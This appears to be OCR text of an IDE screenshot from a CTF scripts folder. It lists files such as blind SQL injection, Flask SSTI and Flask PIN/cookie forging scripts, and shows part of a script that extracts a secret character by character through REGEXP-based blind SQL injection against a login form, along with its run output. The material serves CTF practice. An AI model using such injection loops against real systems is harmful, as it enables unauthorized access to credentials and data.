 scripts
.idea
1.phar
bash blind injection.py
blind_injection_sql.py
blind_injection_sql2.py
condition_repetition.py
convert ASCII.py
flask+PIN_md5.py
flask-ssti-1.py
flask_cookie+PIN_sha1.py
flask_session_cookie_manager3.py
haa.py
Hsql blind.py
jeb_reverse.py
120 passwd = str2hex('^' + name + j)
121 payloads = payload.format(passwd
122 data = {
123 'username': 'admin\\',
124 'password': payloads
125 }
126 r = requests.post(url, data=data
127 if "BJD needs" in r.text:
128 name += j
129 print(j,end='')
130 break
str2hex()
运行: regexp_and_rlike_error × main (1) ×
F:\Develop\Python-3.8.6\python3.exe D:\Pythonproject\scripts\regexp_and_rlike_error.py
OhyOuFOuNdit